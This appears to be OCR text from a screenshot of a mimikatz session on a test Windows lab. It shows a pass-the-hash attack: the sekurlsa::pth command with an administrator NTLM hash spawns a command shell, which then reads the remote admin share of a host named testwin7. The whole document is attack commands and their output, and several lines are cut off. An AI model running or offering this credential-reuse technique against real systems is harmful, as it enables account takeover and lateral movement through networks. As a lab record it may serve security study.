 mimikatz 2.1.1 x64 (oe.eo)
\_ *Password replace @ 00000000017B3A58 (16) -> null
mimikatz # sekurlsa::pth /user:administrator /domain:. /ntlm:8bbe95fcb83756d902d
a7faccd2fa6e1
user : administrator
domain : .
program : cmd.exe
impers. : no
NTLM : 8bbe95fcb83756d902
| PID 1400
| TID 2044
| LSA Process was already
| LUID 0 ; 14820255 (0000
\_ msv1_0 - data copy @
\_ kerberos - data copy @
\_ aes256_hmac -> nu
\_ aes128_hmac -> nu
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\testwin7\c$
驱动器 \\testwin7\c$ 中的卷没有标签。
卷的序列号是 663D-B3C7
\\testwin7\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2019/08/12 16:22 <DIR> Program Files
2009/07/14 12:57 <DIR> Program Files (x86)
2019/08/12 23:17 <DIR> Users
2019/08/13 04:02 <DIR> Windows
0 个文件 0 字节
5 个目录 52,855,455,744 可用字节
C:\Windows\system32>dir \\testwin7\c$
拒绝访问。
C:\Windows\system32>